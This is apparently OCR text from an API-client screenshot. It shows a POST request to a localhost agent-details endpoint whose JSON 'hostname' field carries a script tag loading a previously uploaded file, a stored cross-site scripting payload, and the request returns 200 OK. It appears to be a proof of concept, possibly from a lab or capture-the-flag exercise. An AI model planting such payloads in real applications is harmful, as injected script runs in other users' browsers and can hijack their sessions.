 GET http://localhost:1337/a POST http://localhost:1337/ POST http://localhost:1337/ No Environment
http://localhost:1337/agents/details/b7ac9fa5-273f-4bd2-a2f2-d23b9b37d4de/a011b873-04da-4c... Save
POST http://localhost:1337/agents/details/b7ac9fa5-273f-4bd2-a2f2-d23b9b37d4de/a011b873-04da-4ca9 ... Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "hostname": "<script src=\"/uploads/ae746ee2-26df-439f-9b10-af0249ed03a6\"></script>",
3 "platform": "lmao",
4 "arch": "muda muda"
5 }
Body Cookies (1) Headers (11) Test Results 200 OK 20 ms 416 B Save Response
Pretty Raw Preview Visualize Text
1 OK